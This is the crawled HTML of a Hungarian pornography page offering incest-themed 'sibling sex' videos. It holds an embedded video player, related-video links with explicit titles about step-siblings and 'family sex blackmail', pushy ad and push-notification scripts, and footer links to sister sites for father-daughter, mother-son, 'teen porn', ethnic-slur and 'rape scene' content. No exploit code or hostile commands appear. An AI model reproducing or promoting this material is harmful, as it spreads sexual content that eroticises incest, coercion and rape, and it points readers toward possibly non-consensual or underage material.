

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://testverszex.com/4494456-mostohanoverem-szuk-puncijanak-dugasa.html
body_size: 6712
content:
<!DOCTYPE html>
<html lang="hu" prefix="og: http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--[if lt IE 9]>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->	
<title>Mostohanővérem szűk puncijának dugása - Testvér Szex Videók</title>
<meta name="description" content="">
<meta name="yandex-verification" content="ab484f39c28fec46" />
<meta name="msvalidate.01" content="908826D60D8F15E30CD4A7CC4A26A6EF" />
<link rel="canonical" href="//testverszex.com/4494456-mostohanoverem-szuk-puncijanak-dugasa.html">
<link rel='stylesheet' id='bootstrap.min.css-css'  href='//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='mars-font-awesome.css-css'  href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='mars-googlefont-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=4.7' type='text/css' media='all' />

<link rel='stylesheet' id='style-css'  href='/media/css/style.css' type='text/css' media='all' />

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/js/bootstrap.min.js"></script>

<link rel="apple-touch-icon" sizes="57x57" href="/media/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/media/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/media/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/media/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/media/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/media/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/media/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/media/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/media/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/media/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/media/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/media/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/media/favicon/favicon-16x16.png">
<link rel="manifest" href="/media/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/media/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92639435-15', 'auto');
  ga('create', 'UA-52604036-20', 'auto', 'TotalTracker');
  ga('send', 'pageview');
  ga('TotalTracker.send', 'pageview');
</script>


  


</head>

<body class="home page-template page-template-tpl-videos page-template-tpl-videos-php page page-id-28 wpb-js-composer js-comp-ver-5.0.1 vc_responsive">



<script data-cfasync="false" type="text/javascript" src="//qqqwes.com/t/9/fret/meow4/1594981/brt.js"></script>




<script type="application/javascript">
    pn_idzone = 4231250;
    pn_sleep_seconds = 0;
    pn_is_self_hosted = 1;
    pn_soft_ask = 0;
    pn_filename = "/worker.js";
</script>

<script type="application/javascript" src="https://js.wpnsrv.com/pn.php"></script>



	
<div id="18kapu" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Figyelem! Erotikus, korhatáros tartalom!</h4>
      </div>
      <div class="modal-body">
        <p style="font-size:0.95em;">A TestverSzex.com weboldalt csak 18 éven felüli látogató veheti igénybe! <br>
		A weboldal használata során felnőtt, korhatáros tartalommal fogsz találkozni, ezért ha nem vagy még 18 éves, akkor nem tekintheted meg ezt a weboldalt!<br>
		A lenti TOVÁBB A WEBOLDALRA gombra kattintva kijelented, hogy 18 évnél idősebb vagy és elfogadod, hogy a weboldal <i>(mint minden másik weboldal is)</i> sütiket (cookie) használ. </p>
      </div>
      <div class="modal-footer">
        <center><button type="button" class="btn btn-success" data-dismiss="modal" onclick="cookie18();return;">TOVÁBB A WEBOLDALRA</button></center>
      </div>
    </div>

  </div>
</div>


<script type="text/javascript">
    $(window).load(function(){
		if ( getCookie('cookie18')!="1" ){
			$('#18kapu').modal('show');
		}
    });
	
	function cookie18(){
		setCookie('cookie18','1','99999');
	}

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+ d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length,c.length);
        }
    }
    return "";
}
</script>





<script type="text/javascript" src="https://ads.exoclick.com/ad_track.js"></script>
<script type="text/javascript" src="/website.js"></script>

	<div id="navigation-wrapper">
		<div class="container">
			<div class="navbar-header">
			<div style="display:inline;float:left;" class="hidden-lg hidden-md hidden-sm"><a class="navbar-brand" href="/" style="color:white;">Testvér szex videók ingyen</a></div>
			  <button class="navbar-toggle" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			  </button>
			</div>
			<nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation">
				<!-- menu -->
				<ul id="menu-header-menu" class="nav navbar-nav list-inline menu">
					<li class="active"><a href="/">Testvér Szex VIDEÓK</a></li>
					<li class=""><a href="https://www.szexkepek.net/" target="_blank">Szex Képek Ingyen</a></li>
					<li class=""><a href="https://rosszlanyok.hu/szexpartner" target="_blankRL">Szexpartner</a></li>
					<li class=""><a href="https://netszex.com/redir.php?paref=testverszex.com&type=topmenu" target="_blank1" style="color:yellow;">Megbízható szexpartnerek! <i class="fa fa-external-link" aria-hidden="true"></i></a></li>
					<li class=""><a href="/kapcsolat.php">Kapcsolat</a></li>
				</ul>			
			</nav>
		</div>
	</div><!-- /#navigation-wrapper -->


<div class="container" style="min-height: 350px;">
		
		<div class="row">
			<div class="col-sm-8 main-content">

				<div id="carousel-latest-mars-mainvideo-widgets-2" class="video-section">
						<div id="text-2" class="widget widget_text" style="margin-bottom: 0px; ">
								<h1 class="widget-title">Mostohanővérem szűk puncijának dugása</h1>
						</div>
						
						<div class="latest-wrapper">
							<div class="row">
								 <div class="carousel-inner">
										<div class="item active">
											
											<div class="col-sm-4 col-xs-6 item responsive-height" style="width:100%;">

																								
													<style>
													.videoWrapper {
													  position: relative;
													  padding-bottom: 56.25%; /* 16:9 */
													  height: 0;
													}
													.videoWrapper iframe {
													  position: absolute;
													  top: 0;
													  left: 0;
													  width: 100%;
													  height: 100%;
													}
													</style>
													<div class="videoWrapper">
													<iframe src="https://www.xvideos.com/embedframe/30902579/" frameborder=0 width=700 height=500 scrolling=no allowfullscreen=allowfullscreen></iframe>
													</div>
												
												  
													<div style="background-color:black;text-align:center;padding:2px;" class="hidden-md hidden-sm hidden-xs">
														<!--
														<script type="text/javascript">
														var ad_idzone = "2691900",
															 ad_width = "728",
															 ad_height = "90";
														</script>
														<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
														<noscript><a href="https://main.exoclick.com/img-click.php?idzone=2691900" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691900&output=img&type=728x90" width="728" height="90"></a></noscript>
														
														<script type="text/javascript">
															ExoLoader.addZone({"type": "banner", "width":"728", "height":"90", "idzone":"2691900"});
														</script>
														
														-->
														
														<ins data-revive-zoneid="12" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
														<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
														
													</div>
													
													<div style="background-color:black;text-align:center;padding:2px;" class="visible-md visible-sm hidden-xs">
														<!--
														<script type="text/javascript">
														var ad_idzone = "2691902",
															 ad_width = "468",
															 ad_height = "60";
														</script>
														<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
														<noscript><a href="https://main.exoclick.com/img-click.php?idzone=2691902" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691902&output=img&type=468x60" width="468" height="60"></a></noscript>
														
														<script type="text/javascript">
															ExoLoader.addZone({"type": "banner", "width":"468", "height":"60", "idzone":"2691902"});
														</script>
														
														-->
														
														<ins data-revive-zoneid="13" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
														<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
														
													</div>
													
													<div style="background-color:black;text-align:center;padding:2px;" class="hidden-md hidden-sm visible-xs">
														<ins data-revive-zoneid="14" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
														<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
													</div>
  
												  <div style="border:1px solid #dbdfe4;background-color:#e7e9ee;margin-top:-5px;padding:10px 10px 5px 10px;-webkit-border-bottom-left-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;-moz-border-radius-bottomleft: 4px;">
												  <h2 class="descr" style="margin:0;padding:0;line-height:20px;">
												  
												  </h2>
												  
												  <p class="tulajdonsagok">
													  <br>
													  Videó hossza: <b style="color:#e73737;">11:59 perc</b><br>												  </p>
												  </div>
												  
  
											</div> 

										</div>
										
									</div>
							</div>
						</div>
						
						<div id="text-2" class="widget widget_text" style="margin-bottom: 0px; ">
							<h4 class="widget-title">További ingyenes szex videók:</h4>
						</div>
						
						  <div style="border:1px solid #dbdfe4;background-color:#e7e9ee;margin-top:-20px;padding:15px 10px 5px 10px;-webkit-border-bottom-left-radius: 4px;-webkit-border-bottom-right-radius: 4px;-moz-border-radius-bottomright: 4px;-moz-border-radius-bottomleft: 4px;">
							  
							  
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Szeretem a szőrös farkad verni" href="/4493740-szeretem-a-szoros-farkad-verni.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/be/9b/53/be9b5335185d91c05b8350fe71046118-2/be9b5335185d91c05b8350fe71046118.30.jpg" class="img-thumbnail" alt="Szeretem a szőrös farkad verni" title="Szeretem a szőrös farkad verni" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Szeretem a szőrös farkad verni" href="/4493740-szeretem-a-szoros-farkad-verni.html" style="font-size:15px;">Szeretem a szőrös farkad verni</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Nincs az a testvér aki egy ilyen csodás szőrös puncinak ellen tud állni" href="/4491140-nincs-az-a-testver-aki-egy-ilyen-csodas-szoros-puncinak-ellen-tud-allni.html">
										
										<img  src="https://img-l3.xvideos-cdn.com/videos/thumbs169lll/83/54/8d/83548d10758408962d2e4427ef1c6ad8/83548d10758408962d2e4427ef1c6ad8.9.jpg" class="img-thumbnail" alt="Nincs az a testvér aki egy ilyen csodás szőrös puncinak ellen tud állni" title="Nincs az a testvér aki egy ilyen csodás szőrös puncinak ellen tud állni" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Nincs az a testvér aki egy ilyen csodás szőrös puncinak ellen tud állni" href="/4491140-nincs-az-a-testver-aki-egy-ilyen-csodas-szoros-puncinak-ellen-tud-allni.html" style="font-size:15px;">Nincs az a testvér aki egy ilyen csodás szőrös puncinak ellen tud állni</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Egy szexi vörös hajú csaj nagy farkú testvérével szexel" href="/4491244-egy-szexi-voros-haju-csaj-nagy-farku-testverevel-szexel.html">
										
										<img  src="https://img-cf.xvideos-cdn.com/videos/thumbs169lll/00/36/c8/0036c8537044ae5b535d9e97f3b72b4e-1/0036c8537044ae5b535d9e97f3b72b4e.6.jpg" class="img-thumbnail" alt="Egy szexi vörös hajú csaj nagy farkú testvérével szexel" title="Egy szexi vörös hajú csaj nagy farkú testvérével szexel" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Egy szexi vörös hajú csaj nagy farkú testvérével szexel" href="/4491244-egy-szexi-voros-haju-csaj-nagy-farku-testverevel-szexel.html" style="font-size:15px;">Egy szexi vörös hajú csaj nagy farkú testvérével szexel</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Megdugtam a mostohanővéremet amikor a szüleim elmentek" href="/4492501-megdugtam-a-mostohanoveremet-amikor-a-szuleim-elmentek.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/2c/62/63/2c6263da8d15ac4e27c6735ff63e627a/2c6263da8d15ac4e27c6735ff63e627a.1.jpg" class="img-thumbnail" alt="Megdugtam a mostohanővéremet amikor a szüleim elmentek" title="Megdugtam a mostohanővéremet amikor a szüleim elmentek" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Megdugtam a mostohanővéremet amikor a szüleim elmentek" href="/4492501-megdugtam-a-mostohanoveremet-amikor-a-szuleim-elmentek.html" style="font-size:15px;">Megdugtam a mostohanővéremet amikor a szüleim elmentek</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Egy kis családi szexzsarolás" href="/4492860-egy-kis-csaladi-szexzsarolas.html">
										
										<img  src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/38/de/e8/38dee8e6621a854f2560b434841e0ca6/38dee8e6621a854f2560b434841e0ca6.10.jpg" class="img-thumbnail" alt="Egy kis családi szexzsarolás" title="Egy kis családi szexzsarolás" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Egy kis családi szexzsarolás" href="/4492860-egy-kis-csaladi-szexzsarolas.html" style="font-size:15px;">Egy kis családi szexzsarolás</a>
									</div>
								
								</div> 
								
								<div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 " style="max-height: 180px;margin-bottom:10px;">
									
									<div class="item-img" style="max-height:150px;">
										<a title="Mostohatestvéremet dugom a fürdőszobában" href="/4491469-mostohatestveremet-dugom-a-furdoszobaban.html">
										
										<img  src="https://img-l3.xvideos-cdn.com/videos/thumbs169lll/d8/1b/06/d81b06d5e9af67596dc09df882b59cbe/d81b06d5e9af67596dc09df882b59cbe.4.jpg" class="img-thumbnail" alt="Mostohatestvéremet dugom a fürdőszobában" title="Mostohatestvéremet dugom a fürdőszobában" style="height:150px;width:230px;">
										<div class="img-hover"></div>
										</a>													
										
									</div>
									
									<div id="relatedvideotitle">
										<a title="Mostohatestvéremet dugom a fürdőszobában" href="/4491469-mostohatestveremet-dugom-a-furdoszobaban.html" style="font-size:15px;">Mostohatestvéremet dugom a fürdőszobában</a>
									</div>
								
								</div> 
								
								
								<div style="clear:both;"></div>
				  
							  
							  
						  </div>
						  
						  <div style="background-color:black;text-align:center;padding:2px;margin-top:10px;" class="hidden-md hidden-sm hidden-xs">
								<ins data-revive-zoneid="12" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
								<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
						  </div>


				</div>

			</div><!-- /.video-section -->
			
				<div class="col-sm-4 sidebar hidden-sm " style="padding-left: 0px;">
		
	<div id="text-2" class="widget widget_text">
		<h4 class="widget-title">Nézd meg ezt is:</h4>
		<div class="textwidget">
		
		<p>
		
			<!--
			<script type="text/javascript">
			var ad_idzone = "2691896",
			ad_width = "300",
			ad_height = "250";
			</script>
			<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
			<noscript><a href="http://main.exoclick.com/img-click.php?idzone=2691896" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691896&output=img&type=300x250" width="300" height="250"></a></noscript>
			
			
			<script type="text/javascript">
				ExoLoader.addZone({"type": "banner", "width":"300", "height":"250", "idzone":"2691896"});
			</script>
			
			-->
			
<ins data-revive-zoneid="11" data-revive-id="83fe02c20e55f6a82643567460f82932"></ins>
<script async src="//netszex.com/inter/www/kezbesit/axsyncjs.php"></script>
			
		</p>
		
		</div>
		<h4 class="widget-title">Ez tényleg nagyon jó:</h4>
		<div class="textwidget">
		
		<p>
		
			<!--
			<script type="text/javascript">
			var ad_idzone = "2691896",
			ad_width = "300",
			ad_height = "250";
			</script>
			<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
			<noscript><a href="http://main.exoclick.com/img-click.php?idzone=2691896" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691896&output=img&type=300x250" width="300" height="250"></a></noscript>
			
			
			<script type="text/javascript">
				ExoLoader.addZone({"type": "banner", "width":"300", "height":"250", "idzone":"2691896"});
			</script>
			
			-->
			
<ins data-revive-zoneid="11" data-revive-id="83fe02c20e55f6a82643567460f82932"></ins>
<script async src="//netszex.com/inter/www/kezbesit/axsyncjs.php"></script>
			
		</p>
		
		<p>
		
			<!--
			<script type="text/javascript">
			var ad_idzone = "2691896",
			ad_width = "300",
			ad_height = "250";
			</script>
			<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
			<noscript><a href="http://main.exoclick.com/img-click.php?idzone=2691896" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691896&output=img&type=300x250" width="300" height="250"></a></noscript>
			
			
			<script type="text/javascript">
				ExoLoader.addZone({"type": "banner", "width":"300", "height":"250", "idzone":"2691896"});
			</script>
			
			-->
			
			<ins data-revive-zoneid="15" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
			<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>
			
		</p>
		<p>
<ins data-revive-zoneid="11" data-revive-id="83fe02c20e55f6a82643567460f82932"></ins>
<script async src="//netszex.com/inter/www/kezbesit/axsyncjs.php"></script>
		</p>
		
		</div>
	</div>
		
</div>


<div class="col-sm-4 sidebar hidden-md hidden-xs hidden-lg visible-sm-*" style="padding-left: 0px;">
		
	<div id="text-2" class="widget widget_text">
		<h4 class="widget-title">Nézd meg ezt is:</h4>
		<div class="textwidget">
		
		<p>
		
			<!--
			<script type="text/javascript">
			var ad_idzone = "2691898",
			ad_width = "160",
			ad_height = "600";
			</script>
			<script type="text/javascript" src="https://ads.exoclick.com/ads.js"></script>
			<noscript><a href="http://main.exoclick.com/img-click.php?idzone=2691898" target="_blank"><img src="https://syndication.exoclick.com/ads-iframe-display.php?idzone=2691898&output=img&type=160x600" width="160" height="600"></a></noscript>
			
			
			<script type="text/javascript">
				ExoLoader.addZone({"type": "banner", "width":"160", "height":"600", "idzone":"2691898"});
			</script>
			
			-->

			<ins data-revive-zoneid="16" data-revive-id="16d1bd9e68a4e466785d9742603e6c58"></ins>
			<script async src="//ingyen-szex-video.hu/ahole/www/kezbesit/reketye.php"></script>

		</p>
		
		</div>
		
		
		
	</div>
		
</div>


				
		</div>
			
</div>


<div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" style="display:none;">
<span itemprop="name">Mostohanővérem szűk puncijának dugása</span>
<meta itemprop="duration" content="P0DT0H11M59S" />
<meta itemprop="thumbnailUrl" content="https://testverszex.com/data/30902579.jpg" />
<meta itemprop="embedURL" content="https://testverszex.com/4494456-mostohanoverem-szuk-puncijanak-dugasa.html" />
<meta itemprop="uploadDate" content="1970-01-01T01:00:00+01:00" />
<meta itemprop="height" content="420" />
<meta itemprop="width" content="750" />
<span itemprop="description">, testvér szex videó</span>
</div>

	<div id="footer">
		<div class="container">
			<div class="copyright">
				<p>Ingyenes testvér szex videók. Nézd meg ahogyan a testvérek szexelnek egymással. Hugi leszopja a testvérét, vagy a srác a húgát bassza meg. Testvérek basznak egymással. Nézd meg hogyan szopja le a testvére farkát. Fiú és lánytestvér szex videói. Ezen a weboldalon sok testvérek közötti szex videó van. A legjobb ingyenes testvér szex videókat itt találod! Ingyenes testvér szex videó. Gyakori kulcsszavak: testvér szex, testérek közötti szex, hugi szex, bratyó szex, szex a húgommal.</p>
				<p>Copyright 2014-2026. <b style="padding-left:10px;padding-right:5px;color:white;">További oldalaink: <a href='https://szexlinkek.eu/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_1'>A legjobb szex linkek egy helyen</a> &nbsp;&nbsp; <a href='https://csaladi-szex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_2'>Családi Szex Videók</a> &nbsp;&nbsp; <a href='https://puncinyalas.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_3'>Punci Nyalás Videók</a> &nbsp;&nbsp; <a href='https://szexfilmek-ingyen.hu/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_4'>Szex Filmek Ingyen</a> &nbsp;&nbsp; <a href='https://apalanyaszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_5'>Apa Lánya Szex</a> &nbsp;&nbsp; <a href='https://szexkepek.net/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_6'>Szex Képek Ingyen</a> &nbsp;&nbsp; <a href='https://pisiszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_7'>Pisi Szex, Pisi Porno</a> &nbsp;&nbsp; <a href='https://nagyi-szex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_8'>Nagyi Szex, Nagyi Porno</a> &nbsp;&nbsp; <a href='https://leszbiszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_9'>Leszbi Szex, Leszbi Video</a> &nbsp;&nbsp; <a href='https://kikotozos.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_10'>Kikötözős Szex</a> &nbsp;&nbsp; <a href='https://pornovideo.szex.hu/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_11'>Porno Videók Ingyen</a> &nbsp;&nbsp; <a href='https://tini-porno.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_12'>Tini Porno, Tini Szex</a> &nbsp;&nbsp; <a href='https://anyafiaporno.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_13'>AnyaFiaPorno, Anya porno</a> &nbsp;&nbsp; <a href='https://pisiszex.eu/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_14'>Pisi Szex</a> &nbsp;&nbsp; <a href='https://anyafiaszex.eu/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_15'>Anya Fia Szex Videók</a> &nbsp;&nbsp; <a href='https://anyafiaszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_16'>Anya Fia Szex</a> &nbsp;&nbsp; <a href='https://romaszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_17'>Roma Szex, Cigány Pornó</a> &nbsp;&nbsp; <a href='https://szorospina.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_18'>Szőrös Punci Pornó</a> &nbsp;&nbsp; <a href='https://ciganyszex.com/?utm_source=testverszex.com&utm_medium=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blank_19'>Cigány Porno, Cigány Szex</a> &nbsp;&nbsp;  
				
				&nbsp;&nbsp; <a href='https://netszex.com/redir.php?paref=testverszex.com&type=footer' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blankSP'>! Szexpartner Kereső !</a>
								
				&nbsp;&nbsp; <a href='https://rapelust.com/movie/the-accused/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_bpeluniP'>The Accused Rape Scene</a>
				
				&nbsp;&nbsp; <a href='https://xn--amatr-szex-24b.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_blIngyeniP'>Ingyen amatőr szex</a>
				
				&nbsp;&nbsp; <a href='https://xn--szrspunci-27a31h.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_szrspunciniP'>Szőrös pornó filmek</a>
				
				&nbsp;&nbsp; <a href='https://fotosesso.it/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_sfotosessoiP'>Foto di sesso</a>

				&nbsp;&nbsp; <a href='https://xn--magyarporn-pbb.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_smagarfilmek'>Magyar szex filmek</a>
				
